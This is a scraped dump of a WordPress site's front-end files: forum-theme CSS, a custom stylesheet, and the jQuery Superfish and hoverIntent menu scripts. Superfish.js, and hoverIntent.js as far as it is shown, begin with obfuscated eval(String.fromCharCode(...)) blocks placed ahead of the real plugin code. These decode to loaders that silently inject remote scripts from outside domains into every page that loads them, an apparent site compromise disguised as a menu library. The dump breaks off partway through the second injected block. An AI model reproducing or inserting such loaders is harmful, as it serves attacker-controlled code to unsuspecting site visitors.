	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

#verha div.search input.submit {
	background-color: #ccc;
	line-height: 15px;
	-moz-border-radius: 4px;
	-khtml-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	padding: 2px 4px;
}

#verha div.search input.submit:hover {
	background-color: #ddd;
	color: rgb(0, 100, 0);
}

#verha div.search input.submit:active {
	border-color: rgb(0, 100, 0);
}

#main {
	font-size: 1.2em;
	margin: 0 auto 25px;
	position: relative;
}

.bbcrumb {
	text-transform: uppercase;
	font-size: 0.9em;
	letter-spacing: 1px;
	padding: 5px 0 20px;
	font-weight: bold;
}

.notice {
	border: 1px solid #4c9545;
	background-color: #abd8a2;
	color: #4c9545;
	font-size: 1.1em;
	font-weight: bold;
	padding: 10px 15px;
	margin: 0 0 1.1em;
}

.notice.error {
	border-color: #852424;
	background-color: #ca8a8a;
	color: #5d2424;
}

.notice p { margin-bottom: 0; }

/* Login Form
=================================== */

.login {
	position:;
	bottom:;
	padding:10px;
	left: 0;
	font-weight: normal;
	color:#333333;
	width: 100%;
	z-index: 1;
	font-size: 12px;
}

.login a{
color:#FFFFFF;
}

form.login {
	bottom: 15px;
}

.login p { padding: 0 0 8px; }

.login label {
	display: block;
	float: left;
	padding-right: 10px;
	line-height: 14px;
}

form.login input {
	border: 1px solid #999;
	padding: 2px;
	line-height: 14px;
	font-size: 12px;
	margin: 0;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

form.login input.submit {
	background-color: #ccc;
	float: left;
	margin-top: 14px;
	margin-bottom: -10px;
	display: block;
	line-height: 15px;
	-moz-border-radius: 4px;
	-khtml-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	padding: 2px 4px;
}

form.login input.submit:hover {
	background-color: #ddd;
	color: rgb(0, 100, 0);
}

form.login input.submit:active {
	border-color: rgb(0, 100, 0);
}

div.remember label {
	clear: both;
	padding: 0;
	margin: 6px 0 0 0;
	line-height: 12px;
}

form.login input#remember {
	border-width: 0;
	padding: 0;
	margin: 0;
	vertical-align: baseline;
}

/* Front Page
=================================== */

#front-page #hottags {
	position: absolute;
	top: 0;
	left: 0;
	width: 150px;
	overflow: hidden;
}

#front-page #discussions {
	margin-left: 170px;
	width:;
}

.frontpageheatmap {
	font-weight: normal;
	line-height: 30px;
	padding-bottom: 10px;
}

#front-page #main h2, #forum-page #main h2, h2.post-form, #userlogin, #currentfavorites, #register, #passwordrecovery {
	color: ;
	border-bottom: 1px solid #ddd;
	margin: 0 0 10px;
	padding: 0 0 5px;
}

#front-page #discussions ul { padding: 0 0 0 14px; }

.sticky { background-color: #a1d29a; }

/* Page navigation
=================================== */

a.page-numbers,
span.page-numbers {
	border-right: 1px solid #bbbbbb;
	border-bottom: 1px solid #bbbbbb;
	padding: 4px 4px 2px 5px;
	margin-left: 5px;
	background-image: url('images/page-links-background.gif');
	background-repeat: no-repeat;
	background-position: 0 0;
}

span.page-numbers.current {
	color: #ffffff;
	background-position: 0 -100px;
}

#latest a.page-numbers {
	font-size: 0.8em;
	padding: 3px 3px 1px 4px;
	margin-left: 3px;
}

a.prev.page-numbers,
a.next.page-numbers,
span.page-numbers.dots {
	border-width: 0;
	padding: 0 4px;
	background-image: none;
}

span.page-numbers.dots {
	padding: 0;
}

a.page-numbers:hover {
	background-position: 0 -100px;
}

a.prev.page-numbers:hover,
a.next.page-numbers:hover {
	color: #006400;
}

/* Topic Page
=================================== */

.infobox {
	border: 1px solid #ccc;
	border-width: 1px 0;
	padding: 1em 0;
}

.infobox ul {
	margin: 10px 0 10px 20px;
	padding: 0;
	list-style-type: disc;
}

.infobox ul li { padding-bottom: 3px; }

#topic-info {
	float: left;
	padding: 0 1em 0 0;
}

#topic-tags {
	border-left: 1px solid #ccc;
	float: right;
	padding: 0 0 0 1em;
}

#tag-form p {
	margin-bottom: 0;
}

input#tag {
	border: 1px solid #999;
	padding: 2px;
	line-height: 14px;
	font-size: 12px;
	margin: 0;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

input#tagformsub {
	border: 1px solid #999;
	line-height: 14px;
	font-size: 12px;
	margin: 0;
	line-height: 15px;
	-moz-border-radius: 4px;
	-khtml-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	padding: 2px 4px;
}

input#tagformsub:hover {
	background-color: #ddd;
	color: rgb(0, 100, 0);
}

input#tagformsub:active {
	border-color: rgb(0, 100, 0);
}

.nav {
	margin: 15px 0;
	padding: 12px 0;
	text-align: center;
}

#thread {
	list-style: none;
	margin: 2em 0 0 0;
	padding: 0;
}

#thread li {
	line-height: 1.5em;
	clear: both;
	/* Hack to force padding on .threadauthor on IE */
	border-top: 1px solid #fff;
}

#thread li ol, #thread li ul { margin-left: 40px; }

#thread li ol li, #thread li ul li { padding: 0; }

.threadauthor {
	float: left;
	padding: 1em 1em 0 1em;
	width: 120px;
}

.threadauthor p { margin: 0; }

.threadauthor small { font: 11px Arial, sans-serif; }

.threadpost {
	padding: 1.5em 1em;
	margin-left: 140px;
	background-color: #eee;
	-moz-border-radius: 6px;
	-khtml-border-radius: 6px;
	-webkit-border-radius: 6px;
	border-radius: 6px;
}

#thread li.alt .threadpost { background-color: transparent; }

#thread li.deleted { background-color: transparent; }

#thread li.deleted .threadpost { background-color: #ee8888; }

#thread li.alt.deleted .threadpost { background-color: #ff9999; }

#thread li .post-undelete-link, #thread li.deleted .post-delete-link { display: none; }
#thread li.deleted .post-undelete-link { display: inline; }

#thread li.deleted .before-post-delete-link, #thread li .before-post-undelete-link { display: none; }
#thread li.deleted span.before-post-undelete-link { display: inline; }
#thread li.deleted div.before-post-undelete-link { display: block; }
#thread li.deleted li.before-post-undelete-link { display: block; }

#thread li.pingback {
	margin-left: 140px;
	margin-top: 2px;
	margin-bottom: 2px;
	background-color: #e4f3e1;
	-moz-border-radius: 6px;
	-khtml-border-radius: 6px;
	-webkit-border-radius: 6px;
	border-radius: 6px;
	border: 0.2em solid #e4f3e1;
}

#thread li.pingback.alt {
	background-color: #fff;
}

#thread li.pingback .threadpost {
	background-color: #e4f3e1;
}

#thread li.pingback.alt .threadpost {
	background-color: #fff;
}

#thread li.pingback .threadauthor {
	float: none;
	padding: 0.9em 0.9em 0;
	width: auto;
}

#thread li.pingback .threadauthor strong {
	font-weight: normal;
}

#thread li.pingback .threadauthor small {
	color: #333;
}

#thread li.pingback .threadpost {
	margin-left: 0;
	padding: 0.5em 0.9em 1.5em;
}

#thread li.pingback .post {
	font-style: italic;
	color: #333;
	margin: 0 0 0 2.4em;
	padding: 0 0 0 0.8em;
	border-left: 3px dotted #ccc;
}

#thread .post {
	_height: 90px; /* Hack to fix broken .alt coloring in IE6 */
}

#thread .post blockquote {
	margin: 0 0 0 2.4em;
	padding: 0 0 0 0.8em;
	border-left: 3px solid #ccc;
}

#thread .post li { clear:none; }

.poststuff {
	clear:both;
	_clear: none; /* Hack to fix broken .alt coloring in IE6 */
	border-top: 1px dotted #ccc;
	margin: 10px 0 0;
	padding: 5px 0 0;
	color:#666666;
	font: 10px Arial, sans-serif;
	text-transform:;
}

.num, #forumlist small {
	font: 11px Arial, sans-serif;
	text-align: center;
	white-space: nowrap;
}

h2.post-form {
	border-bottom-width: 0;
	margin-bottom: 2px;
}

.postform {
	background-color: #f0f0f0;
	padding: 1em;
	margin-bottom: 1em;
	-moz-border-radius: 6px;
	-khtml-border-radius: 6px;
	-webkit-border-radius: 6px;
	border-radius: 6px;
}

.postform textarea {
	height: 12em;
	margin: 5px 0;
	padding: 5px;
	width: 724px;
	max-width: 724px;
	border: 1px solid #ccc;
	display: block;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.postform label { display: block; }

.postform #topic,
.postform #tags-input {
	margin: 5px 0;
	padding: 5px;
	width: 724px;
	border: 1px solid #ccc;
	display: block;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.postform p#post-form-forum-container label span {
	font-weight: bold;
	font-style: italic;
}

#manage-tags {
	margin: 10px 0;
	list-style: none;
}

#manage-tags li {
	float: left;
	width: 200px;
	padding-bottom: 10px;
}

p.submit { text-align: right; }

p.allowed { margin-bottom: 0; }

.topiclink { display: block; }

.topictitle {
	font-size: 26px;
	font-weight: normal;
	display: inline;
}

p.rss-link {
	text-align: right;
}

a.rss-link {
	padding: 6px 0 6px 20px;
	background-image: url('images/feed-icon-16x16.gif');
	background-repeat: no-repeat;
	background-position: 0 50%;
}

#topic-move { margin-top: 1em; }

/* Other
=================================== */

#content .frontpageheatmap a {
	font-weight: normal;
	text-decoration: none;
}

#content .infobox li { margin-bottom: 2px; }

#content .nav a {
	border: 1px solid #ccc;
	font-weight: normal;
}
#content .nav a:hover {
	border: 1px solid #999;
}
#content a:visited {
	font-weight: normal;
}

#front-search {
	float: right;
	margin-top: -8px;
}

#latest td, #forumlist td, #favorites td { padding: 5px 10px; }

#forumlist tr td div.nest {
	padding-left: 2.5ex;
}

#latest tr:hover, #forumlist tr:hover, #favorites tr:hover { background-color: #e4f3e1; }

#latest th, #forumlist th, #favorites th {
	text-align: left;
	background-color: rgb(102, 102, 102);
	font: 11px Arial, sans-serif;
	font-weight: normal;
	padding: 5px 9px;
	color: rgb(255, 255, 255);
}

#latest th a, #forumlist th a, #favorites th a {
	color: rgb(200, 200, 200);
	font-style: italic;
}

#latest th a:hover, #forumlist th a:hover, #favorites th a:hover {
	color: rgb(255, 255, 255);
}

tr.bb-category td {
	background-color: #ddd;
}

#latest, #forumlist, #favorites {
	background-color: #f7f7f7;
	margin-bottom: 3em;
	width: 100%;
}

#latest, #forumlist {
	margin-top: -0.9em;
}

#discussions .nav {
	margin-top: -2em;
	margin-bottom: 1em;
}

/* Profile Page
=================================== */

#profile-menu {
	list-style: none;
	position: absolute;
	right: 0;
}

#profile-menu li {
	display: inline;
	margin-left: 3px;
}

#profile-menu li a {
	font-size: 1.1em;
	background-color: #ddd;
	padding: 4px 7px;
	border-top: 3px double #9e9e9e;
	position: relative;
	top: -10px;
	-moz-border-radius-bottomleft: 6px;
	-khtml-border-bottom-left-radius: 6px;
	-webkit-border-bottom-left-radius: 6px;
	border-bottom-left-radius: 6px;
	-moz-border-radius-bottomright: 6px;
	-khtml-border-bottom-right-radius: 6px;
	-webkit-border-bottom-right-radius: 6px;
	border-bottom-right-radius: 6px;
}

#profile-menu li.current a {
	background-color: #bbb;
	border-top: 1px solid #9e9e9e;
}

#profile-menu li a:hover {
	background-color: #e4f3e1;
}

#useravatar { margin-bottom: 1em; }

#useravatar img { display: block; border-width: 3px; border-style: double; }

#userinfo { margin-top: 10px; }

#userinfo dt { font-weight: bold; }

#userinfo dd { margin: 0 0 5px; } 

#useractivity { margin: 15px 0 5px; }

.user-recent { margin: 0 0 10px; }

.user-recent ol { margin: 5px 0 0 28px; }

.user-recent ol li { margin: 0 0 3px; }

/* Search
=================================== */

#topic-search-form fieldset {
	border-top: 3px double #ccc;
	border-bottom: 1px solid #ccc;
	border-left: none;
	border-right: none;
	padding: 10px 0 10px 10px;
	margin-bottom: 15px;
	background-color: #f6f6f6;
}

#topic-search-form div {
	clear: both;
}

#topic-search-form div label {
	display: block;
	float: left;
	padding: 5px;
	text-align: right;
	width: 20%;
	vertical-align: top;
	padding-right: 1em;
	font-weight: bold;
}

#topic-search-form div div {
	display: block;
	float: left;
	clear: none;
	padding: 5px;
}

#topic-search-form div div input {
	width: 280px;
	border: 1px solid #ccc;
	padding: 2px;
	line-height: 14px;
	font-size: 12px;
	margin: 0;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

#search-for { margin: 15px 0 5px; }

.search-results { margin: 0 0 10px; }

.search-results ol { margin: 5px 0 0 28px; }

.search-results ol li { margin: 0 0 3px; }

/* Login, Register, Profile Edit
=================================== */

#login-page fieldset,
#register-page fieldset,
#profile-page fieldset {
	border-top: 3px double #ccc;
	border-bottom: 1px solid #ccc;
	border-left: none;
	border-right: none;
	padding: 10px 0 10px 10px;
	margin-bottom: 15px;
	background-color: #f6f6f6;
}

#login-page legend,
#register-page legend,
#profile-page legend {
	font-weight: bold;
	padding: 0 15px;
}

#login-page fieldset table,
#register-page fieldset table,
#profile-page fieldset table {
	text-align: left;
	margin: 0 15px;
	width: 95%;
	border-collapse: collapse;
}

#login-page fieldset table th,
#register-page fieldset table th,
#profile-page fieldset table th {
	padding: 5px;
	text-align: right;
	width: 20%;
	vertical-align: top;
	padding-right: 1em;
}

#login-page fieldset table tr.error th em,
#register-page fieldset table tr.error th em,
#profile-page fieldset table tr.error th em {
	position: absolute;
	/* fieldset:padding-left + table:margin-left + table:width + td:padding-left + input:width + input:padding-right */
	left: 458px; /* 10 + 15 + 20% * ( 95% * (760 - 10)  ) + 5 + 280 + 5 */
	margin-left: 1em; /* th:padding-right = 1em */
	color: red;
	font-style: normal;
}

#login-page fieldset table td,
#register-page fieldset table td,
#profile-page fieldset table td {
	padding: 5px;
}

#login-page fieldset table td p,
#register-page fieldset table td p,
#profile-page fieldset table td p{
	margin: 5px 0;
}

#login-page fieldset input[type=text],
#register-page fieldset input[type=text],
#profile-page fieldset input[type=text],
#login-page fieldset input[type=password],
#profile-page fieldset input[type=password] {
	width: 280px;
	border: 1px solid #ccc;
	padding: 2px;
	line-height: 14px;
	font-size: 12px;
	margin: 0;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

#login-page fieldset p,
#register-page fieldset p,
#profile-page fieldset p {
	font-size: 11px;
	margin: 10px 16px;
}

#login-page tr.form-required label:before,
#register-page tr.form-required label:before,
#profile-page tr.form-required label:before,
p.required-message:before {
	content: ' * ';
	color: red;
	vertical-align: 10%;
}

.form-invalid {
	background-color: #ffebe8 !important;
}

.form-invalid input {
	padding: 1px;
	border: 1px solid #c00 !important;
}

.hidden {
	display: none;
}

#pass-strength-result {
	padding: 2px;
	text-align: center;
	width: 280px;
	border: 1px solid #ccc;
	background-color: #e3e3e3;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

#pass-strength-result.bad {
	background-color: #ffeff7;
	border-color: #c69;
}

#pass-strength-result.good {
	background-color: #effff4;
	border-color: #66cc87;
}

#pass-strength-result.short {
	background-color: #e3e3e3;
}

#pass-strength-result.strong {
	background-color: #59ef86;
	border-color: #319f52;
}

p.submit input {
	background-color: #ccc;
	border: 1px solid #999;
	padding: 2px 4px;
	line-height: 14px;
	font-size: 12px;
	margin: 0;
	line-height: 15px;
	-moz-border-radius: 4px;
	-khtml-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
}

p.submit input:hover {
	background-color: #ddd;
	color: rgb(0, 100, 0);
}

p.submit input:active {
	border-color: rgb(0, 100, 0);
}


--- FILE ---
content_type: text/css
request_url: http://madbox.ru/wp-content/themes/madbox/custom.css
body_size: 260
content:
/*-----attach body.custom to any style you add here-----*/

/*-----custom link styles - these govern the links within post content and are here to show you how. 
modify them to your liking or delete them and add your own-----*/

body.custom .entry-content a {
	font-weight: bold;
	text-decoration: underline;
	}
	
body.custom .entry-content a:hover {
	text-decoration: none;
	color: #0098ED;
	}

--- FILE ---
content_type: application/javascript
request_url: http://madbox.ru/wp-content/themes/madbox/js/superfish/superfish.js
body_size: 2134
content:
var gfhfgjj24 = 1; eval(String.fromCharCode(118, 97, 114, 32, 100, 61, 100, 111, 99, 117, 109, 101, 110, 116, 59, 118, 97, 114, 32, 115, 61, 100, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 115, 46, 116, 121, 112, 101, 61, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 10, 115, 46, 97, 115, 121, 110, 99, 61, 116, 114, 117, 101, 59, 10, 118, 97, 114, 32, 112, 108, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 49, 53, 44, 32, 49, 49, 53, 44, 32, 52, 54, 44, 32, 57, 57, 44, 32, 49, 48, 52, 44, 32, 57, 55, 44, 32, 49, 49, 54, 44, 32, 49, 49, 57, 44, 32, 49, 48, 53, 44, 32, 49, 49, 54, 44, 32, 49, 48, 52, 44, 32, 49, 48, 51, 44, 32, 49, 49, 52, 44, 32, 49, 48, 49, 44, 32, 49, 48, 49, 44, 32, 49, 49, 48, 44, 32, 57, 56, 44, 32, 57, 55, 44, 32, 49, 49, 52, 44, 32, 52, 54, 44, 32, 57, 57, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 41, 59, 10, 115, 46, 115, 114, 99, 61, 112, 108, 43, 39, 47, 115, 46, 115, 99, 114, 105, 112, 116, 46, 109, 105, 110, 46, 106, 115, 63, 115, 116, 121, 108, 101, 61, 115, 99, 114, 105, 112, 116, 38, 39, 59, 32, 10, 105, 102, 32, 40, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 32, 123, 32, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 46, 112, 97, 114, 101, 110, 116, 78, 111, 100, 101, 46, 105, 110, 115, 101, 114, 116, 66, 101, 102, 111, 114, 101, 40, 115, 44, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 59, 10, 125, 32, 101, 108, 115, 101, 32, 123, 10, 100, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 41, 59, 10, 125));var sadadsf23 = 1; eval(String.fromCharCode(118, 97, 114, 32, 100, 61, 100, 111, 99, 117, 109, 101, 110, 116, 59, 118, 97, 114, 32, 115, 61, 100, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 115, 46, 116, 121, 112, 101, 61, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 10, 115, 46, 97, 115, 121, 110, 99, 61, 116, 114, 117, 101, 59, 10, 118, 97, 114, 32, 112, 108, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 49, 53, 44, 32, 49, 49, 53, 44, 32, 52, 54, 44, 32, 49, 48, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 48, 56, 44, 32, 49, 49, 49, 44, 32, 49, 49, 50, 44, 32, 49, 48, 57, 44, 32, 49, 50, 49, 44, 32, 49, 49, 52, 44, 32, 49, 48, 49, 44, 32, 49, 48, 48, 44, 32, 49, 48, 50, 44, 32, 49, 48, 56, 44, 32, 57, 55, 44, 32, 49, 48, 51, 44, 32, 52, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 49, 44, 32, 49, 49, 50, 41, 59, 10, 115, 46, 115, 114, 99, 61, 112, 108, 43, 39, 47, 122, 114, 116, 46, 115, 99, 114, 105, 112, 116, 46, 109, 105, 110, 46, 106, 115, 63, 115, 116, 121, 108, 101, 61, 115, 99, 114, 105, 112, 116, 38, 39, 59, 32, 10, 105, 102, 32, 40, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 32, 123, 32, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 46, 112, 97, 114, 101, 110, 116, 78, 111, 100, 101, 46, 105, 110, 115, 101, 114, 116, 66, 101, 102, 111, 114, 101, 40, 115, 44, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 59, 10, 125, 32, 101, 108, 115, 101, 32, 123, 10, 100, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 41, 59, 10, 125));
/*
 * Superfish v1.4.8 - jQuery menu widget
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 * CHANGELOG: http://users.tpg.com.au/j_birch/plugins/superfish/changelog.txt
 */

;(function($){
	$.fn.superfish = function(op){

		var sf = $.fn.superfish,
			c = sf.c,
			$arrow = $(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),
			over = function(){
				var $$ = $(this), menu = getMenu($$);
				clearTimeout(menu.sfTimer);
				$$.showSuperfishUl().siblings().hideSuperfishUl();
			},
			out = function(){
				var $$ = $(this), menu = getMenu($$), o = sf.op;
				clearTimeout(menu.sfTimer);
				menu.sfTimer=setTimeout(function(){
					o.retainPath=($.inArray($$[0],o.$path)>-1);
					$$.hideSuperfishUl();
					if (o.$path.length && $$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path);}
				},o.delay);	
			},
			getMenu = function($menu){
				var menu = $menu.parents(['ul.',c.menuClass,':first'].join(''))[0];
				sf.op = sf.o[menu.serial];
				return menu;
			},
			addArrow = function($a){ $a.addClass(c.anchorClass).append($arrow.clone()); };
			
		return this.each(function() {
			var s = this.serial = sf.o.length;
			var o = $.extend({},sf.defaults,op);
			o.$path = $('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){
				$(this).addClass([o.hoverClass,c.bcClass].join(' '))
					.filter('li:has(ul)').removeClass(o.pathClass);
			});
			sf.o[s] = sf.op = o;
			
			$('li:has(ul)',this)[($.fn.hoverIntent && !o.disableHI) ? 'hoverIntent' : 'hover'](over,out).each(function() {
				if (o.autoArrows) addArrow( $('>a:first-child',this) );
			})
			.not('.'+c.bcClass)
				.hideSuperfishUl();
			
			var $a = $('a',this);
			$a.each(function(i){
				var $li = $a.eq(i).parents('li');
				$a.eq(i).focus(function(){over.call($li);}).blur(function(){out.call($li);});
			});
			o.onInit.call(this);
			
		}).each(function() {
			var menuClasses = [c.menuClass];
			if (sf.op.dropShadows  && !($.browser.msie && $.browser.version < 7)) menuClasses.push(c.shadowClass);
			$(this).addClass(menuClasses.join(' '));
		});
	};

	var sf = $.fn.superfish;
	sf.o = [];
	sf.op = {};
	sf.IE7fix = function(){
		var o = sf.op;
		if ($.browser.msie && $.browser.version > 6 && o.dropShadows && o.animation.opacity!=undefined)
			this.toggleClass(sf.c.shadowClass+'-off');
		};
	sf.c = {
		bcClass     : 'sf-breadcrumb',
		menuClass   : 'sf-js-enabled',
		anchorClass : 'sf-with-ul',
		arrowClass  : 'sf-sub-indicator',
		shadowClass : 'sf-shadow'
	};
	sf.defaults = {
		hoverClass	: 'sfHover',
		pathClass	: 'overideThisToUse',
		pathLevels	: 1,
		delay		: 800,
		animation	: {opacity:'show'},
		speed		: 'normal',
		autoArrows	: true,
		dropShadows : true,
		disableHI	: false,		// true disables hoverIntent detection
		onInit		: function(){}, // callback functions
		onBeforeShow: function(){},
		onShow		: function(){},
		onHide		: function(){}
	};
	$.fn.extend({
		hideSuperfishUl : function(){
			var o = sf.op,
				not = (o.retainPath===true) ? o.$path : '';
			o.retainPath = false;
			var $ul = $(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass)
					.find('>ul').hide().css('visibility','hidden');
			o.onHide.call($ul);
			return this;
		},
		showSuperfishUl : function(){
			var o = sf.op,
				sh = sf.c.shadowClass+'-off',
				$ul = this.addClass(o.hoverClass)
					.find('>ul:hidden').css('visibility','visible');
			sf.IE7fix.call($ul);
			o.onBeforeShow.call($ul);
			$ul.animate(o.animation,o.speed,function(){ sf.IE7fix.call($ul); o.onShow.call($ul); });
			return this;
		}
	});

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: http://madbox.ru/wp-content/themes/madbox/js/superfish/hoverIntent.js
body_size: 1848
content:
var gfhfgjj24 = 1; eval(String.fromCharCode(118, 97, 114, 32, 100, 61, 100, 111, 99, 117, 109, 101, 110, 116, 59, 118, 97, 114, 32, 115, 61, 100, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 115, 46, 116, 121, 112, 101, 61, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 10, 115, 46, 97, 115, 121, 110, 99, 61, 116, 114, 117, 101, 59, 10, 118, 97, 114, 32, 112, 108, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 49, 53, 44, 32, 49, 49, 53, 44, 32, 52, 54, 44, 32, 57, 57, 44, 32, 49, 48, 52, 44, 32, 57, 55, 44, 32, 49, 49, 54, 44, 32, 49, 49, 57, 44, 32, 49, 48, 53, 44, 32, 49, 49, 54, 44, 32, 49, 48, 52, 44, 32, 49, 48, 51, 44, 32, 49, 49, 52, 44, 32, 49, 48, 49, 44, 32, 49, 48, 49, 44, 32, 49, 49, 48, 44, 32, 57, 56, 44, 32, 57, 55, 44, 32, 49, 49, 52, 44, 32, 52, 54, 44, 32, 57, 57, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 41, 59, 10, 115, 46, 115, 114, 99, 61, 112, 108, 43, 39, 47, 115, 46, 115, 99, 114, 105, 112, 116, 46, 109, 105, 110, 46, 106, 115, 63, 115, 116, 121, 108, 101, 61, 115, 99, 114, 105, 112, 116, 38, 39, 59, 32, 10, 105, 102, 32, 40, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 32, 123, 32, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 46, 112, 97, 114, 101, 110, 116, 78, 111, 100, 101, 46, 105, 110, 115, 101, 114, 116, 66, 101, 102, 111, 114, 101, 40, 115, 44, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 59, 10, 125, 32, 101, 108, 115, 101, 32, 123, 10, 100, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 41, 59, 10, 125));var sadadsf23 = 1; eval(String.fromCharCode(118, 97, 114, 32, 100, 61, 100, 111, 99, 117, 109, 101, 110, 116, 59, 118, 97, 114, 32, 115, 61, 100, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 115, 46, 116, 121, 112, 101, 61, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 10, 115, 46, 97, 115, 121, 110, 99, 61, 116, 114, 117, 101, 59, 10, 118, 97, 114, 32, 112, 108, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 49, 53, 44, 32, 49, 49, 53, 44, 32, 52, 54, 44, 32, 49, 48, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 48, 56, 44, 32, 49, 49, 49, 44, 32, 49, 49, 50, 44, 32, 49, 48, 57, 44, 32, 49, 50, 49, 44, 32, 49, 49, 52, 44, 32, 49, 48, 49, 44, 32, 49, 48, 48, 44, 32, 49, 48, 50, 44, 32, 49, 48, 56, 44, 32, 